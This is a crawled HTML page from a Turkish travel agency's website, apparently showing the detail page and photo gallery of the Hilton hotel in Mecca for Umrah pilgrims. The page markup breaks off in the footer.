

--- FILE ---
content_type: text/html
request_url: http://www.sehriyarturizm.com/umreotel_detay.asp?id=33&alt_kat_id=1&kat_id=1&hilton
body_size: 42533
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ŞEHR-İ YAR TURİZM - MEKKE OTELLERİ - HİLTON</title>
<meta name="Description" content="Değerli yolculuğunuzda zamanı ve mesafeyi kısaltan yeni adresiniz. Şehr-i Yar Turizm web sitesine Hoşgeldiniz. 20 yıllık tecrübemizle hizmetinize hazırız." />
<meta name="Keywords" content="şehriyar, şehri yar, muhafazakar oteller, muhafazakar tatil otelleri, tesettür otelleri, şehir otelleri, termal oteller, tatil köyleri, uçak bileti, vize, hac, kurasız hac, umre, tren bileti, turizm, helal tatil, islami oteller, yurtiçi turlar, yurtdışı turlar, gruplara özel, istanbul, konya, sömestr umresi, ramazan umresi, kandil umresi, umre vizesi, haftalık umre, vip umre, bireysel umre, ziyaret vizesi, turistik vize, ticari vize, kendin git" />
<link rel="shortcut icon" href="favicon.ico" />
<link rel="stylesheet" type="text/css" href="css/stil.css" />
<script type="text/javascript" src="css/thumbnailviewer2.js" defer></script>
<link rel="stylesheet" type="text/css" href="ajaxtabs/tabcontent.css" />
<script type="text/javascript" src="ajaxtabs/tabcontent.js"></script>
<link rel="stylesheet" type="text/css" href="css/tabcontent.css" />

</head>
<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script language="javascript" src="js/yukaricik.js"></script>

<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
<div style="width:1000px; margin:auto;">

<div style="position:absolute; text-align:center; top:46px; background-image: url(images/logo_zemin.png); background-position:center; background-repeat:no-repeat; z-index:101">

<div style="font-size:12px; font-weight:bold; color:#FFFFFF; padding-bottom:5px; text-shadow: 1px 1px 2px rgba(0,0,0,0.5);">
    Tursab Belge No: 10338
</div>

<a href="default.asp" title="ŞEHRİ YAR TURİZM" class="pefekt2" style=" display:block;"><img src="images/sehriyar__turizm_logo.png" alt="ŞEHRİ YAR TURİZM"/></a>

</div></div>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>
    <td height="115" align="center" valign="top" background="images/topbg.png" bgcolor="#603100"><table width="1000" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
      <tr>
        <td height="59" align="right" valign="middle"><table width="570" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="30" align="center" bgcolor="#4d2700" style="border-radius:5px"><table width="99%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href="default.asp" class="dil" title="Anasayfa">Anasayfa</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="center"><a href="hakkimizda.asp" class="dil" title="Kurumsal">Kurumsal</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="center"><a href="hesap_numaralari.asp" class="dil" title="Hesap Numaralari̇mi̇z">Hesap Numaralarımız</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="center"><a href="haberler.asp" class="dil" title="Haberler">Haberler</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="center"><a href="iletisim.asp" class="dil" title="İletişim">İletişim</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="right" width="26"><img src="images/whatsapp-messenger1.png" width="20" /></td>
                <td width="120" align="center" class="head5">0542 408 69 68</td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td align="right" height="25">

<link rel="stylesheet" type="text/css" href="chromejs/chromestyle.css">
<script type="text/javascript" src="chromejs/chrome.js"></script>

<div class="chromestyle" id="chromemenu">
<ul>
<li><a href="hac_detay.asp?id=1&alt_kat_id=1&kat_id=1&2016-hac-programi-turkiye" rel="hac">HAC</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="umre.asp" rel="umre">UMRE</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="otel.asp?kat_id=3&alt_kat_id=3&muhafazakar-tatil-otelleri" rel="otel">OTELLER</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="turlar.asp?kat_id=4&alt_kat_id=11&Yurt-ici-Turlar" rel="tur">TURLAR</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="ucak-bileti.asp" rel="bilet">BİLET</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="vize-hakkinda-onemli-bilgiler.asp" rel="vize">VİZE</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="gruplara_ozel.asp?id=1&seo=is-gezileri" rel="grup" class="last">GRUPLARA ÖZEL</a></li>
</ul>
</div>

<!--1st drop down menu -->                                                   
<div id="kurumsal" class="dropmenudiv">

<a href="hakkimizda.asp" title="Hakkımızda">&nbsp;&raquo; &nbsp; Hakkımızda</a>

<a href="insan-kaynaklari.asp" title="İnsan Kaynakları">&nbsp;&raquo; &nbsp; İnsan Kaynakları</a>

<a href="banka-hesap-numaralarimiz.asp" title="Banka Hesap Numaralarımız">&nbsp;&raquo; &nbsp; Banka Hesap Numaralarımız</a>

</div>

<!--2st drop down menu -->         
<div id="hac" class="dropmenudiv">

<a href="2022-hac-kura-sorgulama.asp" title="Hac Kur'a Sorgulama">&nbsp;&raquo; &nbsp; Hac Kur'a Sorgulama</a>

<a href="hac_detay.asp" title="Hac Programımız">&nbsp;&raquo; &nbsp; Hac Programımız</a>

<a href="hac-icin-gerekli-evraklar.asp" title="Hac İçin Gerekli Evraklar">&nbsp;&raquo; &nbsp; Hac İçin Gerekli Evraklar</a>

<a href="gunluk-hac-rehberi.asp" title="Günlük Hac Rehberi">&nbsp;&raquo; &nbsp; Günlük Hac Rehberi</a>

<a href="ihram-yasaklari-hakkinda.asp" title="İhram Yasakları Hakkında">&nbsp;&raquo; &nbsp; İhram Yasakları Hakkında</a>

<a href="mekke-ziyaret-yerleri.asp" title="Mekke Ziyaret Yerleri">&nbsp;&raquo; &nbsp; Mekke Ziyaret Yerleri</a>

<a href="medine-ziyaret-yerleri.asp" title="Medine Ziyaret Yerleri">&nbsp;&raquo; &nbsp; Medine Ziyaret Yerleri</a>

</div>

<!--3st drop down menu -->         
<div id="umre" class="dropmenudiv">

<a href="umre.asp" title="1-Umre Programlarımız">&nbsp;&raquo; &nbsp; 1-Umre Programlarımız</a>

<a href="umre.asp?do=umre&tarih=RAMAZAN&UMRE" title="2-Ramazan Umre Programlarımız">&nbsp;&raquo; &nbsp; 2-Ramazan Umre Programlarımız</a>

<a href="umre.asp?do=umre&sure=18&Kudüslü-Umre" title="3-Kudüs ve Kudüs'lü Umre Programlarımız">&nbsp;&raquo; &nbsp; 3-Kudüs ve Kudüs'lü Umre Programlarımız</a>

<a href="gunluk-umre-rehberimiz.asp" title="Günlük Umre Rehberimiz">&nbsp;&raquo; &nbsp; Günlük Umre Rehberimiz</a>

<a href="ihram-yasaklari.asp" title="İhram Yasakları Hakkında">&nbsp;&raquo; &nbsp; İhram Yasakları Hakkında</a>

<a href="umre_kitapcigi.pdf" title="Umre Kitapçığı">&nbsp;&raquo; &nbsp; Umre Kitapçığı</a>

<a href="umre-nedir-ve-nasil-yapilir.asp" title="Umre Nedir ve Nasıl Yapılır?">&nbsp;&raquo; &nbsp; Umre Nedir ve Nasıl Yapılır?</a>

<a href="umre-sozlesmesi.asp" title="Umre Sözleşmesi">&nbsp;&raquo; &nbsp; Umre Sözleşmesi</a>

<a href="umre-vizesi-evraklar.asp" title="Umre Vizesi Evrakları">&nbsp;&raquo; &nbsp; Umre Vizesi Evrakları</a>

</div>                                      

<!--4st drop down menu -->         
<div id="otel" class="dropmenudiv">

<a href="otel.asp?kat_id=3&alt_kat_id=3&muhafazakar-tatil-otelleri" title="Muhafazakâr Tatil Otelleri">&nbsp;&raquo; &nbsp; Muhafazakâr Tatil Otelleri</a>

<a href="otel.asp?kat_id=3&alt_kat_id=4&muhafazakar-termal-oteller" title="Muhafazakâr Termal Oteller">&nbsp;&raquo; &nbsp; Muhafazakâr Termal Oteller</a>

<a href="otel.asp?kat_id=3&alt_kat_id=5&muhafazakar-villalar" title="Muhafazakâr Villalar">&nbsp;&raquo; &nbsp; Muhafazakâr Villalar</a>

<a href="otel.asp?kat_id=3&alt_kat_id=6&muhafazakar-sehir-otelleri" title="Muhafazakâr Şehir Otelleri">&nbsp;&raquo; &nbsp; Muhafazakâr Şehir Otelleri</a>

<a href="umreotel.asp?kat_id=1&alt_kat_id=1&mekke-otelleri" title="Mekke Otelleri">&nbsp;&raquo; &nbsp; Mekke Otelleri</a>
<a href="umreotel.asp?kat_id=1&alt_kat_id=2&medine-otelleri" title="Mekke Otelleri">&nbsp;&raquo; &nbsp; Medine Otelleri</a>
</div>

<!--5st drop down menu -->         
<div id="tur" class="dropmenudiv">


    
              
<a href="turlar.asp?kat_id=4&alt_kat_id=11&yurt-ici-turlar-konya" title="Yurt İçi Turlar">&nbsp;&raquo; &nbsp; Yurt İçi Turlar</a>

    
              
<a href="turlar.asp?kat_id=4&alt_kat_id=8&yurt-disi-turlar" title="Yurt Dışı Turlar">&nbsp;&raquo; &nbsp; Yurt Dışı Turlar</a>
 

</div>

<!--6st drop down menu -->         
<div id="bilet" class="dropmenudiv">

<a href="ucak-bileti.asp" title="Uçak Bileti">&nbsp;&raquo; &nbsp; Uçak Bileti</a>

<a href="yht-hizli-tren-bileti.asp" title="YHT (Hızlı Tren) Bileti">&nbsp;&raquo; &nbsp; YHT (Hızlı Tren) Bileti</a>

</div>

<!--7st drop down menu -->         
<div id="vize" class="dropmenudiv">

<a href="vize-hakkinda-onemli-bilgiler.asp" title="Vize Hakkında Önemli Bilgiler">&nbsp;&raquo; &nbsp; Vize Hakkında Önemli Bilgiler</a>

<a href="umre-vizesi-evraklari.asp" title="Umre Vizesi Evrakları">&nbsp;&raquo; &nbsp; Umre Vizesi Evrakları</a>

<a href="hac-vizesi-evraklari.asp" title="Hac Vizesi Evrakları">&nbsp;&raquo; &nbsp; Hac Vizesi Evrakları</a>

<a href="vize-isteyen-ulkeler.asp" title="Vize İsteyen Ülkeler">&nbsp;&raquo; &nbsp; Vize İsteyen Ülkeler</a>

<a href="vize-istemeyen-ulkeler.asp" title="Vize İstemeyen Ülkeler">&nbsp;&raquo; &nbsp; Vize İstemeyen Ülkeler</a>

<a href="pasaport-islemleri.asp" title="Pasaport İşlemleri">&nbsp;&raquo; &nbsp; Pasaport İşlemleri</a>

<a href="iata-nedir.asp" title="IATA Nedir?">&nbsp;&raquo; &nbsp; IATA Nedir?</a>

<a href="pasaport-harclari.asp" title="Pasaport Harçları">&nbsp;&raquo; &nbsp; Pasaport Harçları</a>

</div>

<!--8st drop down menu -->         
<div id="grup" class="dropmenudiv">

<a href="gruplara_ozel.asp?id=1&seo=is-gezileri" title="İş Gezileri">&nbsp;&raquo; &nbsp; İş Gezileri</a>

<a href="gruplara_ozel.asp?id=2&seo=okul-turlari" title="Okul Turları">&nbsp;&raquo; &nbsp; Okul Turları</a>

<a href="gruplara_ozel.asp?id=3&seo=seminer-ve-fuar-hizmetleri" title="Seminer ve Fuar Hizmetleri">&nbsp;&raquo; &nbsp; Seminer ve Fuar Hizmetleri</a>

<a href="gruplara_ozel.asp?id=4&seo=yat-ve-tekne-hizmetleri" title="Yat ve Tekne Hizmetleri">&nbsp;&raquo; &nbsp; Yat ve Tekne Hizmetleri</a>

<a href="gruplara_ozel.asp?id=5&seo=bayii-toplantilari" title="Bayii Toplantıları">&nbsp;&raquo; &nbsp; Bayii Toplantıları</a>

<a href="gruplara_ozel.asp?id=8&seo=vip-hizmetleri" title="VIP Hizmetleri">&nbsp;&raquo; &nbsp; VIP Hizmetleri</a>

</div>

<script type="text/javascript">cssdropdown.startchrome("chromemenu")</script>


</td>
      </tr>
    </table></td>
  </tr>
</table></td>
  </tr>
  <tr>
    <td height="70" valign="bottom"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="30" align="right" class="head6">OTELLER</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" style="padding:20px 0">
      <tr>
        <td width="220" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td class="solmenuic"><span class="head211"><img src="images/ok2.png" width="20" height="20" style="vertical-align:middle; padding:0 5px 4px 0; "/>OTELLER</span>
              
              <a href="otel.asp?kat_id=3&alt_kat_id=3&muhafazakar-tatil-otelleri" title="Muhafazakâr Tatil Otelleri" class="link">&#8226; &nbsp; Muhafazakâr Tatil Otelleri</a>
              
              <a href="otel.asp?kat_id=3&alt_kat_id=4&muhafazakar-termal-oteller" title="Muhafazakâr Termal Oteller" class="link">&#8226; &nbsp; Muhafazakâr Termal Oteller</a>
              
              <a href="otel.asp?kat_id=3&alt_kat_id=5&muhafazakar-villalar" title="Muhafazakâr Villalar" class="link">&#8226; &nbsp; Muhafazakâr Villalar</a>
              
              <a href="otel.asp?kat_id=3&alt_kat_id=6&muhafazakar-sehir-otelleri" title="Muhafazakâr Şehir Otelleri" class="link">&#8226; &nbsp; Muhafazakâr Şehir Otelleri</a>
              
<a href="umreotel.asp?kat_id=1&alt_kat_id=1&mekke-otelleri" title="Mekke Otelleri" class="link">&#8226; &nbsp; Mekke Otelleri</a>
<a href="umreotel.asp?kat_id=1&alt_kat_id=2&medine-otelleri" title="Medine Otelleri" class="link">&#8226; &nbsp; Medine Otelleri</a>
</td>
          </tr>
        </table></td>
        <td width="20">&nbsp;</td>
        <td valign="top">
<div class="pageic">MEKKE OTELLERİ &nbsp; - &nbsp; HİLTON</div>
<link rel="stylesheet" type="text/css" href="admin/hizmetler/tablo.css" />
<table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="10" align="left" bgcolor="#f2f2f2">&nbsp;</td>
                <td width="70" height="25" align="left" bgcolor="#f2f2f2" class="head4">Yıldızı</td>
                <td width="20" align="left" bgcolor="#f2f2f2" class="head4">:</td>
                <td bgcolor="#f2f2f2"><img src="admin/umreoteller/Deluxyildiz.png" title="Delux Yıldız"/></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td height="25" class="head4">Konumu</td>
                <td class="head4">:</td>
                <td>MEKKE OTELLERİ</td>
              </tr>
              <tr>
                <td bgcolor="#F2F2F2">&nbsp;</td>
                <td height="25" bgcolor="#F2F2F2" class="head4">Konsept</td>
                <td bgcolor="#F2F2F2" class="head4">:</td>
                <td bgcolor="#F2F2F2">-</td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td align="center" valign="middle" height="375">
            <a class="fancybox" rel="otel" href="admin/umreoteller/33/1.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/1.jpg" style="min-width:100%; height:375px; border-radius:5px;"/></a>
            </td>
          </tr>
          <tr>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td>



                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/1.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/1.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/2.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/2.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/3.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/3.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/4.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/4.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/5.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/5.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/6.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/6.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/7.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/7.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/8.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/8.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/9.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/9.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/10.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/10.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/11.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/11.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/12.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/12.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/13.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/13.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/14.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/14.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/15.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/15.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/16.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/16.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/17.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/17.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/18.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/18.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/19.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/19.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/20.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/20.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/21.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/21.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/22.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/22.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/23.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/23.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/24.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/24.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/25.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/25.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/26.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/26.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/27.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/27.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/28.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/28.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/29.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/29.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/30.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/30.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/31.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/31.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/32.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/32.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/33.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/33.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/34.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/34.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/35.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/35.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/36.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/36.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/37.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/37.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/38.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/38.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/39.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/39.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/40.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/40.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/41.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/41.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/42.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/42.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/33/43.jpg" title="MEKKE OTELLERİ - HİLTON"><img src="admin/umreoteller/33/43.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      


            </td>
          </tr>
        </table>
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>
<link rel="stylesheet" href="js/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="js/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>		
<script type="text/javascript" src="js/js.js"></script>


</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td>
<style>
.footbslk{
	padding-left:15px;
	padding-bottom:4px;
	color: #ed1e25;
	font-size:15px;
	font-weight:bold;
	display:block;
	line-height:25px;
	width:100%;
}
.footbslk2{
	padding-left:0px;
	color: #d8aa2f;
	font-size:12px;
	font-weight:bold;
	display:block;
}
.formm{
	padding:3px;
	widows:150px;
	border:1px solid #000;
	height:18px;
	border-radius:2px;
}
.formmbtn {
	font-size: 11px;
	font-weight:bold;
	border:0px solid #000;
	height:25px;
	border-radius:2px;
	margin:0 4px;
	background-color:#d8aa2f;
	color:#FFF;
	margin-bottom:1px;
}
.divcls{
	display:inline-block;
	vertical-align:top;
	text-align:left;
	padding:0 17px;
}
.divcls.last{
	padding-left:0;
}
.divcls.last2{
	padding-right:0;
}
</style>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="3" background="images/bz2.png"></td>
  </tr>
    <tr>
    <td align="center" style="padding:20px 0" bgcolor="#f9f9f9" background="images/topbg2.png"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><div class="footbslk" style="display:block; width:100%">Hac</div>
                  
